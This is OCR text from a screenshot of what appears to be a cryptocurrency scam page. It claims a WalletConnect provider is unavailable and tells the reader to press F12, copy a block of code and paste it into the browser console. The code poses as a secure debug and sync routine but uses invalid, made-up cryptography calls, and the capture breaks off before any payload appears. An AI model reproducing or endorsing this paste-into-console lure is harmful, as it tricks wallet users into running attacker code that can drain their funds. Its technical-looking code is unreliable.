
Identification of
WalletConnect provider
not available
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 9czp5wdc49c

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: WalletConnect provider 
not available (Hash: 0xa1d09963)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"AES-GCM",hash:"SHA-512"},true,["s
ign"]);

  const session_key = await crypto.subtle.de
riveKey({name:"AES-CBC",salt:new Uint8Array
(28)}, vault, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[VALIDATING] signature_he